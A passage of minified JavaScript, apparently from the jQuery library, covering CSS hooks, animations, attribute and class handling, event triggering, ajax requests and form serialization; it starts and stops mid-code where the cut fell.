0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Fa(a,b,d)),"normal"===e&&b in Ja&&(e=Ja[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Ha.test(n.css(a,"display"))&&0===a.offsetWidth?Da(a,Ia,function(){return Pa(a,b,d)}):Pa(a,b,d):void 0},set:function(a,c,d){var e,f=d&&Ca(a),g=d&&Oa(a,b,d,"border-box"===n.css(a,"boxSizing",!1,f),f);return g&&(e=T.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=n.css(a,b)),Na(a,c,g)}}}),n.cssHooks.marginLeft=Ga(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Fa(a,"marginLeft"))||a.getBoundingClientRect().left-Da(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px":void 0}),n.cssHooks.marginRight=Ga(l.reliableMarginRight,function(a,b){return b?Da(a,{display:"inline-block"},Fa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Aa.test(a)||(n.cssHooks[a+b].set=Na)}),n.fn.extend({css:function(a,b){return K(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ca(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Qa(this,!0)},hide:function(){return Qa(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function Ra(a,b,c,d,e){return new Ra.prototype.init(a,b,c,d,e)}n.Tween=Ra,Ra.prototype={constructor:Ra,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ra.propHooks[this.prop];return a&&a.get?a.get(this):Ra.propHooks._default.get(this)},run:function(a){var b,c=Ra.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ra.propHooks._default.set(this),this}},Ra.prototype.init.prototype=Ra.prototype,Ra.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},Ra.propHooks.scrollTop=Ra.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=Ra.prototype.init,n.fx.step={};var Sa,Ta,Ua=/^(?:toggle|show|hide)$/,Va=/queueHooks$/;function Wa(){return a.setTimeout(function(){Sa=void 0}),Sa=n.now()}function Xa(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=U[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ya(a,b,c){for(var d,e=(_a.tweeners[b]||[]).concat(_a.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Za(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&V(a),q=N.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?N.get(a,"olddisplay")||za(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Ua.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?za(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=N.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;N.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ya(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function $a(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function _a(a,b,c){var d,e,f=0,g=_a.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Sa||Wa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:Sa||Wa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for($a(k,j.opts.specialEasing);g>f;f++)if(d=_a.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,Ya,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(_a,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],_a.tweeners[c]=_a.tweeners[c]||[],_a.tweeners[c].unshift(b)},prefilters:[Za],prefilter:function(a,b){b?_a.prefilters.unshift(a):_a.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=_a(this,n.extend({},a),f);(e||N.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=N.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Va.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=N.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Xa(b,!0),a,d,e)}}),n.each({slideDown:Xa("show"),slideUp:Xa("hide"),slideToggle:Xa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Sa=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Sa=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ta||(Ta=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(Ta),Ta=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",l.checkOn=""!==a.value,l.optSelected=c.selected,b.disabled=!0,l.optDisabled=!c.disabled,a=d.createElement("input"),a.value="t",a.type="radio",l.radioValue="t"===a.value}();var ab,bb=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return K(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ab:void 0)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)}}),ab={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=bb[b]||n.find.attr;bb[b]=function(a,b,d){var e,f;return d||(f=bb[b],bb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,bb[b]=f),e}});var cb=/^(?:input|select|textarea|button)$/i,db=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return K(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):cb.test(a.nodeName)||db.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var eb=/[\t\r\n\f]/g;function fb(a){return a.getAttribute&&a.getAttribute("class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,fb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,fb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,fb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=fb(this),b&&N.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":N.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+fb(c)+" ").replace(eb," ").indexOf(b)>-1)return!0;return!1}});var gb=/\r/g,hb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(gb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(hb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(n.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var ib=/^(?:focusinfocus|focusoutblur)$/;n.extend(n.event,{trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ib.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),l=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},f||!o.trigger||o.trigger.apply(e,c)!==!1)){if(!f&&!o.noBubble&&!n.isWindow(e)){for(j=o.delegateType||q,ib.test(j+q)||(h=h.parentNode);h;h=h.parentNode)p.push(h),i=h;i===(e.ownerDocument||d)&&p.push(i.defaultView||i.parentWindow||a)}g=0;while((h=p[g++])&&!b.isPropagationStopped())b.type=g>1?j:o.bindType||q,m=(N.get(h,"events")||{})[b.type]&&N.get(h,"handle"),m&&m.apply(h,c),m=l&&h[l],m&&m.apply&&L(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=q,f||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!L(e)||l&&n.isFunction(e[q])&&!n.isWindow(e)&&(i=e[l],i&&(e[l]=null),n.event.triggered=q,e[q](),n.event.triggered=void 0,i&&(e[l]=i)),b.result}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b)}}),n.fn.extend({trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),l.focusin="onfocusin"in a,l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=N.access(d,b);e||d.addEventListener(a,c,!0),N.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=N.access(d,b)-1;e?N.access(d,b,e):(d.removeEventListener(a,c,!0),N.remove(d,b))}}});var jb=a.location,kb=n.now(),lb=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var mb=/#.*$/,nb=/([?&])_=[^&]*/,ob=/^(.*?):[ \t]*([^\r\n]*)$/gm,pb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qb=/^(?:GET|HEAD)$/,rb=/^\/\//,sb={},tb={},ub="*/".concat("*"),vb=d.createElement("a");vb.href=jb.href;function wb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function xb(a,b,c,d){var e={},f=a===tb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function yb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function zb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Ab(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jb.href,type:"GET",isLocal:pb.test(jb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ub,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?yb(yb(a,n.ajaxSettings),b):yb(n.ajaxSettings,a)},ajaxPrefilter:wb(sb),ajaxTransport:wb(tb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m=n.ajaxSetup({},c),o=m.context||m,p=m.context&&(o.nodeType||o.jquery)?n(o):n.event,q=n.Deferred(),r=n.Callbacks("once memory"),s=m.statusCode||{},t={},u={},v=0,w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===v){if(!h){h={};while(b=ob.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===v?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return v||(a=u[c]=u[c]||a,t[a]=b),this},overrideMimeType:function(a){return v||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>v)for(b in a)s[b]=[s[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){var b=a||w;return e&&e.abort(b),z(0,b),this}};if(q.promise(x).complete=r.add,x.success=x.done,x.error=x.fail,m.url=((b||m.url||jb.href)+"").replace(mb,"").replace(rb,jb.protocol+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=n.trim(m.dataType||"*").toLowerCase().match(G)||[""],null==m.crossDomain){j=d.createElement("a");try{j.href=m.url,j.href=j.href,m.crossDomain=vb.protocol+"//"+vb.host!=j.protocol+"//"+j.host}catch(y){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=n.param(m.data,m.traditional)),xb(sb,m,c,x),2===v)return x;k=n.event&&m.global,k&&0===n.active++&&n.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!qb.test(m.type),f=m.url,m.hasContent||(m.data&&(f=m.url+=(lb.test(f)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=nb.test(f)?f.replace(nb,"$1_="+kb++):f+(lb.test(f)?"&":"?")+"_="+kb++)),m.ifModified&&(n.lastModified[f]&&x.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&x.setRequestHeader("If-None-Match",n.etag[f])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&x.setRequestHeader("Content-Type",m.contentType),x.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+ub+"; q=0.01":""):m.accepts["*"]);for(l in m.headers)x.setRequestHeader(l,m.headers[l]);if(m.beforeSend&&(m.beforeSend.call(o,x,m)===!1||2===v))return x.abort();w="abort";for(l in{success:1,error:1,complete:1})x[l](m[l]);if(e=xb(tb,m,c,x)){if(x.readyState=1,k&&p.trigger("ajaxSend",[x,m]),2===v)return x;m.async&&m.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},m.timeout));try{v=1,e.send(t,z)}catch(y){if(!(2>v))throw y;z(-1,y)}}else z(-1,"No Transport");function z(b,c,d,h){var j,l,t,u,w,y=c;2!==v&&(v=2,i&&a.clearTimeout(i),e=void 0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&300>b||304===b,d&&(u=zb(m,x,d)),u=Ab(m,u,x,j),j?(m.ifModified&&(w=x.getResponseHeader("Last-Modified"),w&&(n.lastModified[f]=w),w=x.getResponseHeader("etag"),w&&(n.etag[f]=w)),204===b||"HEAD"===m.type?y="nocontent":304===b?y="notmodified":(y=u.state,l=u.data,t=u.error,j=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),x.status=b,x.statusText=(c||y)+"",j?q.resolveWith(o,[l,y,x]):q.rejectWith(o,[x,y,t]),x.statusCode(s),s=void 0,k&&p.trigger(j?"ajaxSuccess":"ajaxError",[x,m,j?l:t]),r.fireWith(o,[x,y]),k&&(p.trigger("ajaxComplete",[x,m]),--n.active||n.event.trigger("ajaxStop")))}return x},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return!n.expr.filters.visible(a)},n.expr.filters.visible=function(a){return a.offsetWidth>0||a.offsetHeight>0||a.getClientRects().length>0};var Bb=/%20/g,Cb=/\[\]$/,Db=/\r?\n/g,Eb=/^(?:submit|button|image|reset|file)$/i,Fb=/^(?:input|select|textarea|keygen)/i;function Gb(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Cb.test(a)?d(a,e):Gb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Gb(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Gb(c,a[c],b,e);return d.join("&").replace(Bb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Fb.test(this.nodeName)&&!Eb.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Db,"\r\n")}}):{name:b.name,value:c.replace(Db,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var 